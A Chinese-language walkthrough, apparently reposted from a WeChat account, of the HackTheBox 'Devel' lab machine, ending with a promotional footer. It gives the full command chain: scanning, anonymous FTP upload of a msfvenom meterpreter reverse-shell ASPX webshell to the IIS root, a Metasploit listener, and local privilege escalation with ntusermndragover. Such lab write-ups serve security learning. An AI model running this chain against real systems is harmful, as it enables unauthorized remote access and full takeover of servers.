靶机地址:

https://app.hackthebox.com/machines/Devel靶场: HackTheBox.com

靶机名称:Devel

难度: 简单

提示信息:

无目标: user.txt和root.txt

实验环境

攻击机:Kali 10.10.16.3

靶机:10.10.10.5

信息收集

扫描端口



扫描靶机开放的服务端口

sudo masscan -p1-65535 -e tun0 10.10.10.5 sudo nmap -sC -sV -p 21,80 10.10.10.5 -oN nmap.log从扫描结果中看到ftp允许匿名访问,80端口使用IIS7.5提供服务,先来看看21端口

ftp 10.10.10.5ftp中只有IIS默认文件位置应该在IIS的根目录,访问80端口同样是IIS的默认页面,可以看出IIS与FTP在同一个目录下,那就可以利用ftp上传webshell

Web渗透

使用msfvenom生成后门

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.16.3 LPORT=4444 -f aspx >shell.aspxmsf中设置监听

msfconsole

use exploit/multi/handler

options

set payload windows/meterpreter/reverse_tcp

set LHOST 10.10.16.3

set LPORT 4444

run上传webshell到ftp根目录中

ftp 10.10.10.5

put shell.aspx上传完成,访问webshell地址

http://10.10.10.5/shell.aspx反弹成功,查看权限收集敏感信息

将后门自动迁移到稳定的进程中

run post/windows/manage/migrate提权

background

use post/multi/recon/local_exploit_suggester

set session 1

exploit这些都是提示可能存在的漏洞,随便找一个验证下

use exploit/windows/local/ntusermndragover

show options

set session 1

set LHOST 10.10.16.3

set LPORT 3333

run提权成功,来找下flag

shell

cd c:\users

dir

type babis\desktop\user.txt

type administrator\desktop\root.txt拿到flag,游戏结束

星 球 免 费 福 利

转发公众号本文到朋友圈

截图到公众号后台第1、3、5名获取免费进入星球

欢 迎 加 入 星 球 !

关 注 有 礼

还在等什么?赶紧点击下方名片关注学习吧!

推荐阅读

文章来源: http://mp.weixin.qq.com/s?__biz=MzkxNDAyNTY2NA==&mid=2247493574&idx=2&sn=8ba86e17327e13d1ae831ce7012d6108&chksm=c1761a69f601937fcc71e5e0756726eb37d3c69b30c1c188b4fce1ac73d15eb1a1537dc0a89e#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh